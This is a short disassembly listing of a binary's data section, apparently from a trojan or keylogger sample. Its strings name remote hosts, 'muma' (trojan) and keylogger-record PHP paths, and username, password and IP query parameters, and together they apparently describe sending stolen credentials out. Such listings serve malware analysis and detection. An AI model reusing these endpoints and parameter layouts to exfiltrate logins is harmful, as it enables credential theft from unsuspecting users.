 .data:0040957E aDevice db '\Device\',0
.data:00409587 db '\',0
.data:00409589 db ' ',0
.data:0040958B aLogin db ' -login ',0
.data:00409594 aTrue db 'true',0
.data:00409599 aC7a1e537b84be3 db 'C7A1E537B84be3',0
.data:004095A8 aYy4961627321 db 'yy4961627321',0
.data:004095B5 aHost1Webhostid db 'host1.webhostidc.net',0
.data:004095CA db '/',0
.data:004095CC aYy4961627321We db '/yy4961627321/web/muma/shouquan/',0
.data:004095ED aShuju1 db '&shuju1=',0
.data:004095F6 aIp db '&ip=',0
.data:004095FB aPassword db '&password=',0
.data:00409606 aUsername db '&username=',0
.data:00409611 aPass db '&pass=',0
.data:00409618 aName db 'name=',0
.data:0040961E aHttpWwwSk404Co db 'http://www.sk404.com/muma/jianpanjilu.php',0